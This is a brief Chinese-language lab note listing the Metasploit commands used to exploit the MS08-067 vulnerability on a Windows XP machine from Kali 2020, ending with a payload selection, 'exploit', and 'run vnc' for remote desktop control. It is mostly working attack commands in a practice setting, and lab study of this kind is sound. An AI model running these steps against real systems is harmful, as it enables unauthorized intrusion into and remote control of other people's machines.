 实验
实验环境：kali2020、winXP
利用工具：metasploit
命令：
msfconsole
search ms08_067
use 0
show options
set rhosts [XP的ip地址]
show targets
set target 34
show payloads
set payload 44
exploit
run vnc